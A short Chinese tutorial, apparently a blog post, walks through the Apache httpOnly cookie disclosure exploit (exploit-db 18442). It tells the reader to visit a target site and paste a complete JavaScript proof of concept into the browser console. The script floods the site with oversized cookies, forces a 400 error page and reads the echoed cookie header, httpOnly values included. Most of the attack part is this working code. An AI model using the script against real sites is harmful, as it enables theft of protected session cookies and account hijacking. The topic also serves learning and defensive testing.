Apache服务器httponly cookie泄露【漏洞利用】
URL;
https://www.exploit-db.com/exploits/18442/
1.访问目标地址 www.xxx.com

2.利用火狐浏览器并打开Firebug插件在“控制台”处添加如下内容:
function setCookies (good) { // Construct string for cookie value var str = ""; for (var i=0; i< 819; i++) { str += "x"; } // Set cookies for (i = 0; i < 10; i++) { // Expire evil cookie if (good) { var cookie = "xss"+i+"=;expires="+new Date(+new Date()-1).toUTCString()+"; path=/;"; } // Set evil cookie else { var cookie = "xss"+i+"="+str+";path=/"; } document.cookie = cookie; } } function makeRequest() { setCookies(); function parseCookies () { var cookie_dict = {}; // Only react on 400 status if (xhr.readyState === 4 && xhr.status === 400) { // Replace newlines and match <pre> content var content = xhr.responseText.replace(/\r|\n/g,'').match(/<pre>(.+)<\/pre>/); if (content.length) { // Remove Cookie: prefix content = content[1].replace("Cookie: ", ""); var cookies = content.replace(/xss\d=x+;?/g, '').split(/;/g); // Add cookies to object for (var i=0; i<cookies.length; i++) { var s_c = cookies[i].split('=',2); cookie_dict[s_c[0]] = s_c[1]; } } // Unset malicious cookies setCookies(true); alert(JSON.stringify(cookie_dict)); } } // Make XHR request var xhr = new XMLHttpRequest(); xhr.onreadystatechange = parseCookies; xhr.open("GET", "/", true); xhr.send(null); } makeRequest();
然后点击运行 进行测试

对应的cookie不存在【如果存在就会进行泄露】

但Cookie内容太长之后,页面会在本地出现400报错信息,但不影响互联网的用户



 浙公网安备 33010602011771号
浙公网安备 33010602011771号